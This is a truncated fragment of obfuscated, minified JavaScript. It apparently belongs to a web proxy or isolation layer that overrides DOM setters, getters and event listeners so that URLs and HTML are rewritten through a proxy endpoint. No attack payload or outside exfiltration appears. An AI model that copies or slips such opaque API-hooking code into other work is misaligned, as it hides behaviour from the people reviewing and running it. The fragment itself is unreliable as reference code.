,Pt.H)(n)),n):n})),de(i,a(1915),a(4171),(function(t){const e=a;return S.A[e(4325)](i)[e(1493)][e(3984)](this,(0,r.md)(t))})),de(i,a(1915),a(1172),(function(t){const e=a;if(t[e(3936)](e(3655))){const n=t[e(1095)](5)[e(1683)]();(0,r._)(n)||(t=e(3655)+(0,r.md)(n))}return S.A[e(4325)](i)[e(2277)][e(3984)](this,t)})),he(i,a(1915),"id",{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=S.A[t(4325)](i)[t(3240)][t(4325)][t(3984)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=a;e(1716)!=typeof t&&(t=i[e(3954)](t)),It(i,t);for(var n=arguments[e(4044)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return S.A[e(4325)](i)[e(3240)][e(3364)][e(3984)](this,(0,r.md)(t),...o)}}),he(i,a(1915),a(1335),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=S.A[t(4325)](i)[t(1235)][t(4325)][t(3984)](this,...n);return t(2314)===this[t(3337)][t(1683)]()?(0,Nt.sR)(o):o},set:function(t){const e=a;for(var r=arguments[e(4044)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(e(2314)===this[e(3337)][e(1683)]())return S.A[e(4325)](i)[e(1235)][e(3364)][e(3984)](this,(0,Nt.dv)({protectUrlContext:n,stylesheet:t}),...o);if(e(3120)===this[e(3337)][e(1683)]())return S.A[e(4325)](i)[e(1235)][e(3364)][e(3984)](this,t,...o);const c=t[e(668)]();return this instanceof i[e(2372)]&&c[e(3704)](e(3239))?S.A[e(4325)](i)[e(1235)][e(3364)][e(3984)](this,t,...o):S.A[e(4325)](i)[e(1235)][e(3364)][e(3984)](this,Jt({_window:i,protectUrlContext:n,html:t}),...o)}}),he(i,a(1915),a(3407),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=S.A[t(4325)](i)[t(4147)][t(4325)][t(3984)](this,...n);return t(2314)===this[t(3337)][t(1683)]()?(0,Nt.sR)(o):o},set:function(t){const e=a,r=t[e(668)]();for(var o=arguments[e(4044)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return this instanceof i[e(2372)]&&r[e(3704)](e(3239))?S.A[e(4325)](i)[e(4147)][e(3364)][e(3984)](this,t,...s):S.A[e(4325)](i)[e(4147)][e(3364)][e(3984)](this,Jt({_window:i,protectUrlContext:n,html:t}),...s)}}),de(i,a(1915),a(2579),(function(t,e){const r=a;return S.A[r(4325)](i)[r(2051)][r(3984)](this,t,this instanceof i[r(3891)]&&r(2314)!==this[r(3337)][r(1683)]()?Jt({_window:i,protectUrlContext:n,html:e}):(0,Nt.dv)({protectUrlContext:n,stylesheet:e}))})),de(i,a(1915),a(554),(function(t){const e=a;return t=(0,te.w4)(t),S.A[e(4325)](i)[e(2166)][e(3984)](this,(0,Nt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(1915),a(2491),(function(t){const e=a;return t=(0,te.w4)(t),S.A[e(4325)](i)[e(1674)][e(3984)](this,(0,Nt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(1915),a(4138),(function(t){const e=a;if(t[e(3936)](e(3655))){const n=t[e(1095)](5)[e(1683)]();(0,r._)(n)||(t=e(3655)+(0,r.md)(n))}return S.A[e(4325)](i)[e(814)][e(3984)](this,t)})),de(i,a(1915),a(867),(function(t){const e=a;return!!t&&S.A[e(4325)](i)[e(2484)][e(3984)](this,(0,Nt.Qw)({protectUrlContext:n,selector:t}))}));const l=[a(999),a(627),a(1171),a(1407),a(3952),a(3976),a(3674)],u=["id",a(1641),a(4086),a(2746),a(1060),a(4494),a(1928),a(1348),a(1811),"as",a(3450),a(4426),a(3837),a(2299),a(1376),a(2571),a(1041),a(3941),a(2314),...l];de(i,a(1915),a(3945),(function(t,s){const c=a;t=t[c(1683)]();let u=String(s);const d=this[c(3337)][c(1683)]();if("id"!==t||(0,r._)(u))if(c(1641)===t)u=u[c(4179)](" ")[c(1671)]((t=>t[c(1652)]()))[c(1671)]((t=>(0,r.md)(t)))[c(1425)](" ");else if(c(2746)===t||c(4086)===t)u=c(2367)+u;else if(c(3221)===d)c(1060)===t?u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(900)],baseUrl:S.A[c(4325)](i)[c(3153)][c(4325)][c(2115)](i[c(1574)]),endpoint:e.A[c(1617)]}):c(4494)===t&&(u=c(1293)[c(2203)](jt,c(2904))[c(2203)]((0,o.Wq)({protectUrlContext:n,url:e.A[c(1617)]+c(4119),kind:o.MN[c(543)],baseUrl:S.A[c(4325)](i)[c(3153)][c(4325)][c(2115)](i[c(1574)]),endpoint:e.A[c(1617)]}),c(3466))[c(2203)]((0,Rt.x)().id,c(3405))+Jt({_window:i,protectUrlContext:n,html:u}));else if(c(2580)!==d&&c(3038)!==d||c(1060)!==t)if(c(2580)!==d&&c(3038)!==d||c(1928)!==t)if(c(3120)===d&&c(1060)===t)u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(543)],baseUrl:S.A[c(4325)](i)[c(3153)][c(4325)][c(2115)](i[c(1574)]),endpoint:e.A[c(1617)]});else if(c(1133)===d){var h;const r=c(1811)===t?u:null===(h=S.A[c(4325)](i)[c(990)][c(3984)](this,c(1811)))||void 0===h?void 0:h[c(1683)](),s=c(1348)===t?u:S.A[c(4325)](i)[c(990)][c(3984)](this,c(1348)),a="as"===t?u:S.A[c(4325)](i)[c(990)][c(3984)](this,"as"),l=c(4012)===r||c(1876)===r&&c(2314)===a?o.MN[c(3987)]:c(1876)===r&&c(3120)===a?o.MN[c(543)]:o.MN[c(3823)];c(1348)===t?u=(0,o.Wq)({protectUrlContext:n,url:u,kind:l,baseUrl:S.A[c(4325)](i)[c(3153)][c(4325)][c(2115)](i[c(1574)]),endpoint:e.A[c(1617)]}):s&&S.A[c(4325)](i)[c(2339)][c(3364)][c(3984)](this,(0,o.Wq)({protectUrlContext:n,url:s,kind:l,baseUrl:S.A[c(4325)](i)[c(3153)][c(4325)][c(2115)](i[c(1574)]),endpoint:e.A[c(1617)]}))}else if("a"!==d||c(1348)!==t||(0,o.EW)(u))if("a"===d&&c(3837)===t&&c(1716)==typeof u)t=c(3655)+(0,r.md)(c(3837));else if(c(1867)!==d||c(1060)!==t&&c(4426)!==t||(0,o.EW)(u))if(c(3972)!==d||c(1060)!==t||(0,o.EW)(u))if(c(3972)===d&&c(1928)===t)u=Bt({protectUrlContext:n,srcset:u,endpoint:e.A[c(1617)],baseUrl:S.A[c(4325)](i)[c(3153)][c(4325)][c(2115)](i[c(1574)])});else if(c(1255)!==d||c(3950)!==t||(0,o.EW)(u))c(1255)!==d||c(1082)!==t||(0,r._)(u)||[c(2994),c(2392),c(1962),c(3722)][c(3704)](u)||(u=(0,r.md)(u));else{const t=S.A[c(4325)](i)[c(990)][c(3984)](this,c(1082));u=(0,o.Wq)({protectUrlContext:n,url:u,kind:c(2994)===t?o.MN[c(3459)]:o.MN[c(900)],baseUrl:S.A[c(4325)](i)[c(3153)][c(4325)][c(2115)](i[c(1574)]),endpoint:e.A[c(1617)]})}else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(3823)],baseUrl:S.A[c(4325)](i)[c(3153)][c(4325)][c(2115)](i[c(1574)]),endpoint:e.A[c(1617)]});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(3823)],baseUrl:S.A[c(4325)](i)[c(3153)][c(4325)][c(2115)](i[c(1574)]),endpoint:e.A[c(1617)]});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(3459)],baseUrl:S.A[c(4325)](i)[c(3153)][c(4325)][c(2115)](i[c(1574)]),endpoint:e.A[c(1617)]});else u=Bt({protectUrlContext:n,srcset:u,endpoint:e.A[c(1617)],baseUrl:S.A[c(4325)](i)[c(3153)][c(4325)][c(2115)](i[c(1574)])});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(3823)],baseUrl:S.A[c(4325)](i)[c(3153)][c(4325)][c(2115)](i[c(1574)]),endpoint:e.A[c(1617)]});else It(i,u),u=(0,r.md)(u);if(l[c(3704)](t)&&(u=(0,Nt.oY)({protectUrlContext:n,value:u})),c(3450)===t&&(u=Vt(n,u,S.A[c(4325)](i)[c(3153)][c(4325)][c(2115)](i[c(1574)]))),c(1376)!==t||(0,r._)(u)||(u=(0,r.zp)(u)),c(2299)!==t||(0,r._)(u)||(u=(0,r.md)(u)),c(2571)!==t&&c(1041)!==t||(t=(0,r.md)(t)),c(3941)===t&&(t=(0,r.md)(t)),t[c(3936)](c(3655))){const e=t[c(1095)](5)[c(1683)]();(0,r._)(e)||(t=c(3655)+(0,r.md)(e))}return c(2314)===t&&(u=(0,Pt.e)(u)),S.A[c(4325)](i)[c(1383)][c(3984)](this,t,u)}),(function(t,e){const n=a,r=t[n(1683)]();return!!u[n(3704)](r)||!!r[n(3936)](n(3655))}));const d=[a(2813),a(1348)];de(i,a(1915),a(875),(function(t,s,c){const l=a;return l(2813)===s&&c[l(3936)]("#")?c="#"+(0,r.md)(c[l(1095)](1)):l(2813)!==s&&l(1348)!==s||(0,o.EW)(c)||(c=(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[l(3823)],baseUrl:S.A[l(4325)](i)[l(3153)][l(4325)][l(2115)](i[l(1574)]),endpoint:e.A[l(1617)]})),S.A[l(4325)](i)[l(779)][l(3984)](this,t,s,c)}),(function(t,e,n){const r=a;return!!d[r(2684)]((t=>e[r(3936)](t)))})),de(i,a(1915),a(1498),(function(t){const e=a;return S.A[e(4325)](i)[e(3100)][e(3984)](this,Jt({_window:i,protectUrlContext:n,html:t}))})),he(i,a(3576),a(3430),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=S.A[t(4325)](i)[t(3555)][t(4325)][t(3984)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(3003)]:s}},(()=>!0)),he(i,a(3576),a(1837),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=S.A[t(4325)](i)[t(1969)][t(4325)][t(3984)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(3003)]:s}}),de(i,a(956),a(2048),(function(){const t=a;this[t(1168)]=!0;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return S.A[t(4325)](i)[t(4369)][t(3984)](this,...n)})),de(i,a(956),a(3346),(function(){const t=a;this[t(1207)]=!0;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return S.A[t(4325)](i)[t(2754)][t(3984)](this,...n)})),de(i,a(1040),a(1661),(function(t,s,c){const l=a;var u,d;null!==(u=this[l(1399)])&&void 0!==u||(this[l(1399)]=[]);const h=null!==(d=this[l(1399)][l(949)](re(t,s,c)))&&void 0!==d?d:(()=>{const a=l,u={eventName:t,callback:s,options:c,triggerCount:0,func:function(t){const s=a2F;this[s(1399)]=this[s(1399)][s(2094)]((t=>{const e=s;var n;return!(e(2271)!=typeof t[e(944)]&&null!==(n=t[e(944)])&&void 0!==n&&null!==(n=n[e(3216)])&&void 0!==n&&n[e(4484)])}));try{for(var a=arguments[s(4044)],l=new Array(a>1?a-1:0),d=1;d<a;d++)l[d-1]=arguments[d];u[s(761)][s(3461)]?u[s(761)][s(3461)][s(3984)](u[s(761)],t,...l):u[s(761)][s(3984)](this,t,...l)}catch(t){console[s(1581)](t)}const h=++u[s(2905)];let f=!1;if((t[s(1207)]||t[s(1168)]&&this[s(1399)][s(1345)]((t=>t[s(2905)]===h))||this instanceof i[s(3576)]&&this[s(1399)][s(1345)]((t=>t[s(2905)]===h)))&&(f=!0),f&&!t[s(1994)]){let a=t[s(1082)];for(;a&&"a"!==(null===(m=a)||void 0===m||null===(m=m[s(3337)])||void 0===m?void 0:m[s(1683)]());){var m;a=a[s(3767)]}if(a){var p;const c=S.A[s(4325)](i)[s(990)][s(3984)](a,s(3655)+(0,r.md)(s(3837)));if(c)try{i[s(4420)](c)}catch(t){}let l=S.A[s(4325)](i)[s(990)][s(3984)](a,s(1348));if(s(1716)!=typeof l||l[s(3936)](s(4407)))return;const u=null===(p=ge(i))||void 0===p?void 0:p[s(2790)];if((0,o.EW)(l)){const t=(0,o.sH)(l)[s(3003)];l=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(3459)],baseUrl:S.A[s(4325)](i)[s(3153)][s(4325)][s(2115)](i[s(1574)]),endpoint:e.A[s(1617)],extra:{sourceFrameOrigin:u}})}let d=S.A[s(4325)](i)[s(990)][s(3984)](a,s(3533));if(d=Vt(n,d,S.A[s(4325)](i)[s(3153)][s(4325)][s(2115)](i[s(1574)])),t[s(1937)](),l){if("#"===l){const t=(0,o.sH)(window[s(4202)][s(1348)])[s(3003)];l=(0,o.Wq)({protectUrlContext:n,url:t+"#",kind:o.MN[s(3459)],baseUrl:S.A[s(4325)](i)[s(3153)][s(4325)][s(2115)](i[s(1574)]),endpoint:e.A[s(1617)],extra:{sourceFrameOrigin:u}})}let t=i;for(;ht(t,s(1842),s(2366),{url:l,windowFeatures:d?s(3203)[s(2203)](d):void 0,name:i[s(3504)]}),t!==i[s(4051)];)t=t[s(2456)][s(3669)]}}}s(2271)!=typeof c&&null!=c&&c[s(3884)]&&(this[s(1399)]=this[s(1399)][s(2094)]((t=>t!==u)))}};return this[a(1399)][a(923)](u),u})();return S.A[l(4325)](i)[l(1270)][l(3984)](this,t,h[l(3599)],c)}),(function(t,e){return a(2366)===t})),de(i,a(1040),a(1460),(function(t,e,n){const r=a;var o;const s=null!==(o=this[r(1399)])&&void 0!==o?o:[],c=s[r(2822)](re(t,e,n));if(-1!==c){const[e]=s[r(2799)](c,1);return S.A[r(4325)](i)[r(2327)][r(3984)](this,t,e[r(3599)],n)}return S.A[r(4325)](i)[r(2327)][r(3984)](this,t,e,n)}),(t=>a(2366)===t)),he(i,a(3414),a(3533),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=S.A[t(4325)](i)[t(1687)][t(4325)][t(3984)](this,...n);return o?qt(o):o},set:function(t){const e=a;if(!t)return S.A[e(4325)](i)[e(1687)][e(3364)][e(3984)](this,t);for(var r=arguments[e(4044)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return S.A[e(4325)](i)[e(1687)][e(3364)][e(3984)](this,Vt(n,t,S.A[e(4325)](i)[e(3153)][e(4325)][e(2115)](i[e(1574)])),...o)}}),he(i,a(3414),a(1348),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(4325)](i)[t(1472)][t(4325)][t(2115)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3003)]),s},set:function(t){const r=a;try{t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3459)],baseUrl:S.A[r(4325)](i)[r(3153)][r(4325)][r(2115)](i[r(1574)]),endpoint:e.A[r(1617)]})}catch(e){c.A[r(1422)](r(3699),t)}for(var s=arguments[r(4044)],l=new Array(s>1?s-1:0),u=1;u<s;u++)l[u-1]=arguments[u];return S.A[r(4325)](i)[r(1472)][r(3364)][r(3984)](this,t,...l)}}),he(i,a(3414),a(2356),{get:function(){const t=a;let e=S.A[t(4325)](i)[t(1472)][t(4325)][t(2115)](this);(0,o.EW)(e)&&(e=(0,o.sH)(e)[t(3003)]);try{return new URL(e)[t(2356)]}catch(e){for(var n=arguments[t(4044)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return S.A[t(4325)](i)[t(776)][t(4325)][t(2115)](this,r)}}}),he(i,a(3414),a(3183),{get:function(){const t=a;let e=S.A[t(4325)](i)[t(1472)][t(4325)][t(2115)](this);(0,o.EW)(e)&&(e=(0,o.sH)(e)[t(3003)]);try{return new URL(e)[t(3183)]}catch(e){for(var n=arguments[t(4044)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return S.A[t(4325)](i)[t(1615)][t(4325)][t(2115)](this,r)}}}),he(i,a(3414),a(2841),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(4325)](i)[t(1472)][t(4325)][t(2115)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3003)]);try{return new URL(s)[t(2841)]}catch(e){return S.A[t(4325)](i)[t(3772)][t(4325)][t(2115)](this,n)}}}),he(i,a(3414),a(4233),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(4325)](i)[t(1472)][t(4325)][t(2115)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3003)]);try{return new URL(s)[t(4233)]}catch(e){return S.A[t(4325)](i)[t(2403)][t(4325)][t(2115)](this,n)}}}),he(i,a(3414),a(788),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(4325)](i)[t(1472)][t(4325)][t(2115)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3003)]);try{return new URL(s)[t(788)]}catch(e){return S.A[t(4325)](i)[t(601)][t(4325)][t(2115)](this,n)}}}),he(i,a(3414),a(3611),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(4325)](i)[t(1472)][t(4325)][t(2115)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3003)]);try{return new URL(s)[t(3611)]}catch(e){return S.A[t(4325)](i)[t(2474)][t(4325)][t(2115)](this,n)}}}),he(i,a(3414),a(1082),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(4325)](i)[t(3877)][t(4325)][t(2115)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3003)]),s},set:function(t){const r=a,s=S.A[r(4325)](i)[r(990)][r(3984)](this,r(1348));s&&S.A[r(4325)](i)[r(1383)][r(3984)](this,r(1348),(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[r(3459)],baseUrl:S.A[r(4325)](i)[r(3153)][r(4325)][r(2115)](i[r(1574)]),endpoint:e.A[r(1617)]}));for(var c=arguments[r(4044)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return S.A[r(4325)](i)[r(3877)][r(3364)][r(3984)](this,t,...l)}}),he(i,a(3414),a(2790),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=S.A[t(4325)](i)[t(1472)][t(4325)][t(2115)](this,n);return(0,o.EW)(s)?new URL((0,o.sH)(s)[t(3003)])[t(2790)]:S.A[t(4325)](i)[t(1290)][t(4325)][t(2115)](this,n)}}),he(i,a(3414),a(3144),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(4325)](i)[t(762)][t(4325)][t(2115)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3003)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,baseUrl:S.A[r(4325)](i)[r(3153)][r(4325)][r(2115)](i[r(1574)]),endpoint:e.A[r(1617)]}));for(var s=arguments[r(4044)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return S.A[r(4325)](i)[r(762)][r(3364)][r(3984)](this,t,...c)}}),he(i,a(3414),a(3931),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(4325)](i)[t(1472)][t(4325)][t(2115)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3003)]);try{return new URL(s)[t(3931)]}catch(e){return S.A[t(4325)](i)[t(546)][t(4325)][t(2115)](this,n)}}}),fe(i,a(3891),a(1950),{get:function(t,e){const n=a;if(n(1716)!=typeof e)return t[e];const o=t[(0,r._)(e)?e:(0,r.md)(T(e))];return n(997)==typeof o?o[n(759)](t):o},set:function(t,e,n){return a(1716)!=typeof e?(t[e]=n,!0):(t[(0,r.md)(T(e))]=n,!0)},ownKeys:function(t){const e=a;return i[e(660)][e(494)](t)[e(1671)]((t=>e(1716)==typeof t&&(0,r._)(t)?C((0,r.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=a;return n(1716)!=typeof e||(0,r._)(e)||(e=(0,r.md)(T(e))),i[n(660)][n(4462)](t,e)}},null),he(i,a(3891),a(1339),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=S.A[t(4325)](i)[t(1619)][t(4325)][t(3984)](this,...n);return t(2314)===this[t(3337)][t(1683)]()?(0,Nt.sR)(o):o},set:function(t){const e=a;for(var r=arguments[e(4044)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return e(2314)===this[e(3337)][e(1683)]()?S.A[e(4325)](i)[e(1619)][e(3364)][e(3984)](this,(0,Nt.dv)({protectUrlContext:n,stylesheet:t}),...o):S.A[e(4325)](i)[e(1619)][e(3364)][e(3984)](this,t,...o)}}),he(i,a(3891),a(1376),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=S.A[t(4325)](i)[t(2847)][t(4325)][t(3984)](this,...n);return(0,r._)(s)?(0,r.xE)(s):s},set:function(t){const e=a;t=(0,r._)(t)?t:(0,r.zp)(t);for(var n=arguments[e(4044)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return S.A[e(4325)](i)[e(2847)][e(3364)][e(3984)](this,t,...o)}}),fe(i,a(3891),a(2314),{get:function(t,e){const n=a;if(n(2195)===e)return!0;const r=t[e];return r?n(997)==typeof r?r[n(759)](t):n(1716)==typeof r?n(1795)===e?(0,Nt.QS)(r):(0,Nt.hB)(r):r:r},set:function(t,e,r){const o=a;o(1795)===e?r=(0,Nt.Vd)({protectUrlContext:n,style:r}):o(1716)==typeof r&&r[o(3704)](o(3114))&&(r=(0,Nt.oY)({protectUrlContext:n,value:r}));const s=t[e];if(t[e]=r,s!==r){const t=S.A[o(4325)](i)[o(990)][o(3984)](this,o(2314));if(t){const e=(0,Pt.e)(t);t!==e&&S.A[o(4325)](i)[o(1383)][o(3984)](this,o(2314),e)}}return!0}},null),he(i,a(2197),a(3950),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(4325)](i)[t(1523)][t(4325)][t(2115)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3003)]),s},set:function(t){const r=a,s=S.A[r(4325)](i)[r(990)][r(3984)](this,r(1082));t&&!(0,o.EW)(t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:r(2994)===s?o.MN[r(3459)]:o.MN[r(900)],baseUrl:S.A[r(4325)](i)[r(3153)][r(4325)][r(2115)](i[r(1574)]),endpoint:e.A[r(1617)]}));for(var c=arguments[r(4044)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return S.A[r(4325)](i)[r(1523)][r(3364)][r(3984)](this,t,...l)}}),he(i,a(2197),a(1082),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=S.A[t(4325)](i)[t(2988)][t(4325)][t(2115)](this,n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;[e(2994),e(2392),e(1962),e(3722)][e(3704)](t)||t&&!(0,r._)(t)&&(t=(0,r.md)(t));for(var n=arguments[e(4044)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return S.A[e(4325)](i)[e(2988)][e(3364)][e(3984)](this,t,...o)}}),he(i,a(2761),a(1236),{get:function(){const t=a,e=S.A[t(4325)](i)[t(990)][t(3984)](this,t(1060));for(var r=arguments[t(4044)],o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];const c=S.A[t(4325)](i)[t(2444)][t(4325)][t(3984)](this,...o);return pe(i,c,e)&&(c[t(4238)]||(c[t(4238)]=!0,pt(c),Mt(c),L[t(1285)](c)),oe(c),ie(n,c)),S.A[t(4325)](i)[t(3020)][t(4325)][t(3984)](this,...o)}}),de(i,a(2023),a(4278),(function(t,e){const n=a,r=S.A[n(4325)](i)[n(4254)][n(3984)](this,t,e);return i[n(1952)](r)}),(function(t,e){return!!i[a(1952)]})),de(i,a(2023),a(3566),(function(t,e,n){const r=a;let o=S.A[r(4325)](i)[r(3574)][r(3984)](this,t,e,n);var s;return t&&9===t[r(3073)]&&(o=S.A[r(4325)](i)[r(4254)][r(3984)](this,o),null!==(s=o[r(4202)])&&void 0!==s&&null!==(s=s[r(3604)])&&void 0!==s&&s[0]&&(o[r(4202)][r(3604)][0]=i[r(2713)][r(2790)]),delete o[r(2713)],delete o[r(1399)],o=S.A[r(4325)](i)[r(3574)][r(3984)](this,o,e,n)),o})),he(i,a(1831),a(3972),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=S.A[t(4325)](i)[t(1286)][t(4325)][t(3984)](this,...n);return Kt[t(4325)](i,o)}},(function(){const t=a;try{if((t=>{const e=a2F;try{if(null!=t&&t[e(4377)])return!0;if(e(1716)==typeof t){var n;if(t[e(3936)](e(1996)))return!0;const r=i[e(2023)][e(4278)](t);if(null!=r&&null!==(n=r[e(3981)])&&void 0!==n&&n[e(3936)](e(896)))return!0;if([e(1217),e(3597),e(2102)][e(3704)](null==r?void 0:r[e(3981)])&&void 0!==(null==r?void 0:r[e(1721)])&&void 0!==(null==r?void 0:r[e(3355)])&&void 0!==(null==r?void 0:r[e(2921)]))return!0}}catch(t){}return!1})(this[t(3536)]))return!1;if((0,o.EW)(i[t(4202)][t(1348)])){const e=new URL((0,o.sH)(i[t(4202)][t(1348)])[t(3003)]);if(t(4053)===e[t(3183)]&&/\/sodar\/.*.html/g[t(968)](e[t(4233)]))return!1;if(t(2925)===e[t(3183)]&&t(2427)===e[t(4233)])return!1;if(t(3470)===e[t(3183)]&&e[t(4233)][t(3441)](t(2394)))return!1;if(t(3765)===e[t(3183)]&&t(1366)===e[t(4233)])return!1}const e=(()=>{const e=t;try{return S.A[e(4325)](i)[e(1286)][e(4325)][e(3984)](this)[e(4202)][e(1348)]}catch(t){return null}})();if((0,o.EW)(e)){const n=new URL((0,o.sH)(e)[t(3003)]);if(t(2740)===n[t(3183)]&&t(3202)===n[t(4233)])return!1}const r=S.A[t(4325)](i)[t(1286)][t(4325)][t(3984)](this);return!(0,o.Vp)(n)||r!==i[t(4051)]}catch(t){return!0}})),he(i,a(2761),a(4219),{get:function(){const t=a;for(var e,s=arguments[t(4044)],c=new Array(s),l=0;l<s;l++)c[l]=arguments[l];const u=S.A[t(4325)](i)[t(2444)][t(4325)][t(3984)](this,...c);if(!u)return u;const d=S.A[t(4325)](i)[t(990)][t(3984)](this,t(1060));if(pe(i,u,d)&&(u[t(4238)]||(u[t(4238)]=!0,pt(u),Mt(u),L[t(1285)](u)),oe(u),ie(n,u)),t(4478)===(null===(e=i[t(2713)])||void 0===e?void 0:e[t(2790)]))return u;if(ae(u)){const e=u[t(1574)][t(3779)](t(3120));for(let n=0;n<e[t(4044)];n++){const r=e[n];if(r[t(1335)][t(3704)](t(3064))&&r[t(1335)][t(3704)](t(4169))&&r[t(1335)][t(3704)](t(1163)))return u}}let h=S.A[t(4325)](i)[t(1899)][t(4325)][t(3984)](this);if(h=h&&(0,r._)(h)?(0,r.ks)(h):h,t(3766)===h)return u;if((0,o.EW)(d)){const e=new URL((0,o.sH)(d)[t(3003)]);if(e[t(3183)][t(3441)](t(1071))&&e[t(4233)][t(3704)](t(3469)))return u}return Kt[t(4325)](i,u)}}),he(i,a(2761),a(3504),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=S.A[t(4325)](i)[t(1899)][t(4325)][t(3984)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;for(var n=arguments[e(4044)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return S.A[e(4325)](i)[e(1899)][e(3364)][e(3984)](this,(0,r.md)(t),...o)}}),he(i,a(2761),a(1060),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(4325)](i)[t(1444)][t(4325)][t(3984)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3003)]),s},set:function(t){const r=a;for(var s=arguments[r(4044)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];if(t[r(3936)](r(3233)))return t=Zt(t,n,i),S.A[r(4325)](i)[r(1444)][r(3364)][r(3984)](this,t,...c);if(r(1974)===t){const t=S.A[r(4325)](i)[r(2444)][r(4325)][r(3984)](this,...c),s=t[r(618)];if(s){const 